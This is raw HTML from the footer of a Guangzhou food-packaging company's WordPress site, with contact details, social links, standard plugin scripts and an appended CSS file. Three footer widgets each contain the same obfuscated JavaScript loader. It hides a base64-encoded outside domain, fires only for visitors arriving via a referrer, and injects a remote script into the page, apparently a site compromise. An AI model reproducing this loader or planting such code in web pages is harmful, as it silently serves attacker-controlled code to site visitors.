                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1920 100" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="109" data-slide-public-id="1" data-title="Slide" class="n2-ss-slide n2-ow  n2-ss-slide-109"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-8REYVaGSv8Of" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-tnEtv9UgobAb" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-tnEtv9UgobAb-inner"><div class="n2-ss-layer n2-ow n-uc-GOMKUCCU4YpM" style="z-index:999;" data-pm="normal" data-sstype="layer"><div class="n2-style-4545f2405aba27e2338e50a5af15fe1e-heading  n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-42item1" alt="" class="skip-lazy" width="1903" height="100" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/05/微信图片_20220511142930.jpg" /></picture></div></div></div></div></div></div></div>                </div>
                            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></div>



<div class="wp-block-nextend-smartslider3"><div class="n2_clear"><ss3-force-full-width data-overflow-x="body" data-horizontal-selector="body"><div class="n2-section-smartslider fitvidsignore  n2_clear" data-ssid="41"><div id="n2-ss-41-align" class="n2-ss-align"><div class="n2-padding"><div id="n2-ss-41" data-creator="Smart Slider 3" data-responsive="fullwidth" class="n2-ss-slider n2-ow n2-has-hover n2notransition  ">
        <div class="n2-ss-slider-1 n2-ow">
            <div class="n2-ss-slider-2 n2-ow">
                <div class="n2-ss-slide-backgrounds n2-ow-all"><div class="n2-ss-slide-background" data-public-id="1" data-mode="fill"><div data-color="RGBA(51,53,57,0)" style="background-color: RGBA(51,53,57,0);" class="n2-ss-slide-background-color"></div></div></div>                <div class="n2-ss-slider-3 n2-ow">
                    <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1492 207" data-related-device="desktopPortrait" class="n2-ow n2-ss-preserve-size n2-ss-preserve-size--slider n2-ss-slide-limiter"></svg><div data-first="1" data-slide-duration="0" data-id="108" data-slide-public-id="1" data-title="Slide" class="n2-ss-slide n2-ow  n2-ss-slide-108"><div role="note" class="n2-ss-slide--focus" tabindex="-1">Slide</div><div class="n2-ss-layers-container n2-ss-slide-limiter n2-ow"><div class="n2-ss-layer n2-ow n-uc-daQSYoHOaLLL" data-sstype="slide" data-pm="default"><div class="n2-ss-layer n2-ow n-uc-iH9cEbGicGKh" data-pm="default" data-sstype="content" data-hasbackground="0"><div class="n2-ss-section-main-content n2-ss-layer-with-background n2-ss-layer-content n2-ow n-uc-iH9cEbGicGKh-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-1ec6b4a099890" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-1ec6b4a099890-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1b8df7dc9537e" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1b8df7dc9537e-inner"><div class="n2-ss-layer n2-ow n-uc-gmmBVuR0OhXT" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-41item1" alt="" class="skip-lazy" width="420" height="210" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/09/底部logo.png" /></picture></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-150780bdf3cc4" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-150780bdf3cc4-inner"><div class="n2-ss-layer n2-ow n-uc-1d2d645f12a4a" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-b933566802786f46ae4dd59e5c27e643-paragraph   ">MOB: +86-13229771992</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-193a075b44719" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-b933566802786f46ae4dd59e5c27e643-paragraph   ">TEL: +86-2062324599</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-NOJW3RIcybSH" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">E-MAIL: info@cupbaking.com</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-FOcLytQGw0V2" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-e0e7043f9e316bf1506d6caf1edab052-paragraph   ">ADRESS: DONGHUAN INDUSTRIAL PARK,<br />
DONGHUAN ROAD, PANYU DISTRICT GUANGZHOU,CHINA</p>
</div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-157ab65d770f4" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-157ab65d770f4-inner"><div class="n2-ss-layer n2-ow n-uc-1MS3vv7fP2lQ" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-0c94dca74e1d3dfd143eb45f548c3b80-paragraph   "><a href="https://www.cupbaking.com//blog/">RECOMMEND NEWS</a></p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-HyAH5aphbbTv" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">GFP EHIBITON</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-xJ2YoVW2sKYI" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-ac325720c16b2bf8dee04a65a6c713cb-paragraph   ">TEST REPORT</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-oOZ4IuIE4rPa" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">CUSTOMIZED</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-CKgraAfV5wjJ" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">CERTIFICATE</p>
</div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n-uc-11807e9505310" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-11807e9505310-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-10902c1a42bcd" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-10902c1a42bcd-inner"><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-171664b2f36e1" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-171664b2f36e1-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-14190c6be91fd" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-14190c6be91fd-inner"><div class="n2-ss-layer n2-ow n-uc-1f3573d874350" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="https://www.facebook.com/profile.php?id=100088554614587"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-41item11" alt="" class="skip-lazy" width="56" height="56" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/05/f.png" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1eb5a0ab33b51" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1eb5a0ab33b51-inner"><div class="n2-ss-layer n2-ow n-uc-1655438fab207" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="https://twitter.com/gfp_box"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-41item12" alt="" class="skip-lazy" width="57" height="56" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/05/T.png" /></picture></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1a1cb66341628" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1a1cb66341628-inner"><div class="n2-ss-layer n2-ow n-uc-fZ1YZoVf7zAU" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-42244adb4ed52b0ddf556b81e8c428fe-paragraph   ">PRODUCT TAG CLOUD</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-yjHChXYmc1o3" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">COFFEE</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-2V9WBAMXfCAf" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">CHOCOLATE</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-o1Fts6mlUMlC" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">PIZZA</p>
</div></div></div><div class="n2-ss-layer n2-ow n-uc-9dFkf1UEBM3E" data-pm="normal" data-sstype="layer"><div class="n2-ss-item-content n2-ss-text n2-ow-all"><div class=""><p class="n2-font-d2c5acdbe29359c06350d94bc075178a-paragraph   ">ICE CREAM</p>
</div></div></div><div class="n2-ss-layer n2-ow n2-ss-layer--block n2-ss-has-self-align n2-ss-stretch-layer n-uc-132cb1f7b2911" data-pm="normal" data-sstype="row"><div class="n2-ss-layer-row n2-ss-layer-with-background n-uc-132cb1f7b2911-inner"><div class="n2-ss-layer-row-inner "><div class="n2-ss-layer n2-ow n-uc-1f82d0a728677" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1f82d0a728677-inner"><div class="n2-ss-layer n2-ow n-uc-16fbe7c4cb907" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="https://www.instagram.com/gfp_plastic_cup/"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-41item18" alt="" class="skip-lazy" width="57" height="56" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/05/I.png" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1ead09fc2b1bc" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1ead09fc2b1bc-inner"><div class="n2-ss-layer n2-ow n-uc-1894334a3cabc" data-pm="normal" data-sstype="layer"><div class=" n2-ss-item-image-content n2-ss-item-content n2-ow-all"><a target="_blank" href="https://www.youtube.com/channel/UCpZiU6HC-KuAvAbOQvKH-XQ"><picture class="skip-lazy" data-skip-lazy="1"><img id="n2-ss-41item19" alt="" class="skip-lazy" width="57" height="56" data-skip-lazy="1" src="//www.cupbaking.com/wp-content/uploads/2022/05/y.png" /></picture></a></div></div></div></div><div class="n2-ss-layer n2-ow n-uc-1f963d7d73c96" data-pm="default" data-sstype="col"><div class="n2-ss-layer-col n2-ss-layer-with-background n2-ss-layer-content n-uc-1f963d7d73c96-inner"></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div>
        </div>
        </div><ss3-loader></ss3-loader></div></div><div class="n2_clear"></div></div></ss3-force-full-width></div></div>
</div>
</div>
</div><div id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-4"><div id="block-180" class="widget widget_block">
<div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div><div class="col-md-4"><div id="block-181" class="widget widget_block">
<div style="height:1px" aria-hidden="true" class="wp-block-spacer"></div>
</div><div id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>			</div>
		</div>
		<hr/>
										<div class="hestia-bottom-footer-content">					<div class="copyright pull-right">
				Copyright©2010-2022 Greenfoodpack Ltd. All Rights Reserved.			</div>
			</div>			</div>
					</footer>
				</div>
	</div>
<div class="obfx-cookie-bar-container" id="obfx-cookie-bar"><input class="obfx-checkbox-cb" id="obfx-checkbox-cb" type="checkbox" /><span class="obfx-cookie-bar">This website uses cookies to improve your experience. We&#039;ll assume you accept this policy as long as you are using this website<label for="obfx-checkbox-cb" class="obfx-close-cb">X</label><a href="#" id="obfx-accept-cookie-policy">Accept</a><a href="#">View Policy</a></span></div><!-- Enter your scripts here --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.cupbaking.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.cupbaking.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion-custom.js?ver=5.9' id='call_ac-custom-js-front-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/responsive-accordion-and-collapse/js/accordion.js?ver=5.9' id='call_ac-js-front-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.2.1' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.6.2.1' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=6.2.1' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_32183ae4840115de89c0d10961645c46","fragment_name":"wc_fragments_32183ae4840115de89c0d10961645c46","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=6.2.1' id='wc-cart-fragments-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/themes/hestia/assets/bootstrap/js/bootstrap.min.js?ver=1.0.2' id='jquery-bootstrap-js'></script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.0' id='jquery-ui-core-js'></script>
<script type='text/javascript' id='hestia_scripts-js-extra'>
/* <![CDATA[ */
var requestpost = {"ajaxurl":"https:\/\/www.cupbaking.com\/wp-admin\/admin-ajax.php","disable_autoslide":"","masonry":""};
var hestiaViewcart = {"view_cart_label":"View cart","view_cart_link":"https:\/\/www.cupbaking.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cupbaking.com/wp-content/themes/hestia/assets/js/script.min.js?ver=3.0.21' id='hestia_scripts-js'></script>
		<script>
			(function (window) {

				function getCookie(cname) {
					var name = cname + "=";
					var ca = document.cookie.split(';');
					for(var i = 0; i < ca.length; i++) {
						var c = ca[i];
						while (c.charAt(0) == ' ') {
							c = c.substring(1);
						}
						if (c.indexOf(name) == 0) {
							return c.substring(name.length, c.length);
						}
					}
					return "";
				}
				let cookie = getCookie('obfx-policy-consent');
				if(cookie !== 'accepted'){
					document.getElementById('obfx-cookie-bar').style.display = 'block';
				}
				document.getElementById('obfx-accept-cookie-policy').addEventListener('click', function (e) {
					e.preventDefault();
					var days = 365;
					var date = new Date();
					// @TODO add an option to select expiry days
					date.setTime(date.getTime() + 24 * days * 60 * 60 * 1e3);

					// save the cookie
					document.cookie = 'obfx-policy-consent=accepted; expires=' + date.toGMTString() + '; path=/';

					// after we get the acceptance cookie we can close the box
					document.getElementById('obfx-checkbox-cb').checked = true;

				}, false);

			})(window);
		</script>
				<style>
			.obfx-cookie-bar-container {
				height: 0;
			}

			.obfx-checkbox-cb {
				display: none;
			}

			.obfx-cookie-bar {
				padding: 12px 25px;
				position: fixed;
				z-index: 9999;
				text-align: center;
				bottom: 0;
				left: 0;
				right: 0;
				display: block;
				min-height: 40px;
				background: #fff;
				border: 1px solid #333;
			}

			.obfx-cookie-bar a {
				padding: 0 8px;
				text-decoration: underline;
				font-weight: bold;
			}

			.obfx-checkbox-cb:checked + .obfx-cookie-bar {
				display: none;
			}

			.obfx-close-cb {
				position: absolute;
				right: 5px;
				top: 12px;
				width: 20px;
				cursor: pointer;
			}
		</style>
		</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cupbaking.com/wp-content/uploads/5usujian-super-serv/5usujian-serv-custom.css?ver=1662433796507
body_size: 1262
content:

		/**5usujian.com create, please make sure this file can be written!**/
		/**Simple Start**/
		#wysj-waiter .waiter-ul li{border-bottom-color:rgba(255, 255, 255, 0.01);}
		#wysj-waiter{width:52px; bottom: 20; right: ;}
		#wysj-waiter .waiter-ul li{height:52px;line-height:52px;}
		#wysj-waiter .waiter-ul li a{font-size:34px; width:52px; height:52px;line-height:52px;}
		#wysj-waiter .waiter-ul li .waiter-title{font-size:16px;}
		#wysj-waiter .waiter-title{width:-27px;}
		#wysj-waiter .waiter-ul li:hover .waiter-title{left: --19px;}

		#wysj-waiter .waiter-ul li.wuyou-phone a,
		#wysj-waiter .waiter-ul li.wuyou-phone .waiter-title{background-color:rgba(0, 130, 76, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-phone a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-phone .waiter-title:before{background-color:rgba(0, 130, 76, 1);}
		#wysj-waiter .waiter-ul li.wuyou-phone:hover a,
		#wysj-waiter .waiter-ul li.wuyou-phone:hover .waiter-title{background-color:; color:;}
		#wysj-waiter .waiter-ul li.wuyou-phone a:hover:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-phone:hover .waiter-title:before{background-color:;}

		
				#wysj-waiter .waiter-ul #diy1646476242 a,
				#wysj-waiter .waiter-ul #diy1646476242 .waiter-title{background-color:rgba(240, 130, 0, 1); color:;}
				#wysj-waiter .waiter-ul #diy1646476242 .waiter-title:before{background-color:rgba(240, 130, 0, 1);}
				#wysj-waiter .waiter-ul #diy1646476242 a:before{color:;}
				#wysj-waiter .waiter-ul #diy1646476242 a:before{color:;}
				#wysj-waiter .waiter-ul #diy1646476242:hover a,
				#wysj-waiter .waiter-ul #diy1646476242:hover .waiter-title{background-color:; color:;}
				#wysj-waiter .waiter-ul #diy1646476242 a:hover:before{color:;}
				#wysj-waiter .waiter-ul #diy1646476242:hover .waiter-title:before{background-color:;}
				#wysj-waiter .waiter-ul #diy1648719573 a,
				#wysj-waiter .waiter-ul #diy1648719573 .waiter-title{background-color:rgba(240, 130, 0, 1); color:;}
				#wysj-waiter .waiter-ul #diy1648719573 .waiter-title:before{background-color:rgba(240, 130, 0, 1);}
				#wysj-waiter .waiter-ul #diy1648719573 a:before{color:;}
				#wysj-waiter .waiter-ul #diy1648719573 a:before{color:;}
				#wysj-waiter .waiter-ul #diy1648719573:hover a,
				#wysj-waiter .waiter-ul #diy1648719573:hover .waiter-title{background-color:; color:;}
				#wysj-waiter .waiter-ul #diy1648719573 a:hover:before{color:;}
				#wysj-waiter .waiter-ul #diy1648719573:hover .waiter-title:before{background-color:;}

		#wysj-waiter .waiter-ul li.wuyou-qq a,
		#wysj-waiter .waiter-ul li.wuyou-qq .waiter-title{background-color:rgba(104, 238, 104, 1); color:;}
		#wysj-waiter .waiter-ul li.wuyou-qq a:before{color:;}
		#wysj-waiter .waiter-ul li.wuyou-qq .waiter-title:before{background-color:rgba(104, 238, 104, 1);}
